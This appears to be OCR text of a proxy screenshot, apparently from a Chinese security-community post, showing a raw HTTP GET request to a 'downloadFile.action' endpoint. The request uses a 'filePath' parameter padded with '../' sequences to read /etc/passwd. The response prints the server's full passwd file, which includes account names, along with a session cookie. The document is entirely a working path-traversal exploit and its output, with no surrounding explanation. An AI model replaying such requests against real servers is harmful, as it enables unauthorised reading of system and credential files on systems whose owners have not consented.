 Request
Raw Params Headers Hex
GET
/recordApply/downloadFile.action?filePath=/recordApplyTemplate/../../../../../../..
/etc/passwd HTTP/1.1
Host:
Connection: close
sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google Chrome";v="114"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: b-user-id=82be45fe-8dbf-38fc-5bff-18f180a6c70f;
JSESSIONID=7871B42C6C6E5A80697F653202BD2589
Response
Raw Headers Hex
HTTP/1.1 200
Server: nginx/1.24.0
Date: Thu, 29 Jun 2023 17:21:14 GMT
Content-Type: application/octet-stream
Content-Length: 1232
Connection: close
Content-Disposition: attachment;filename=passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd
daemon:/dev/null:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
mysql:x:1002:1002::/home/mysql:/bin/bash
suproot:x:1003:1003::/home/suproot:/bin/bash
tomcat:x:1004:1004::/home/tomcat:/sbin/nologin
shenji:x:1005:1005::/home/shenji:/bin/bash
safeadmin:x:1006:1007::/home/safeadmin:/bin/bash
ntp:x:38:38::/etc/ntp:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
先知社区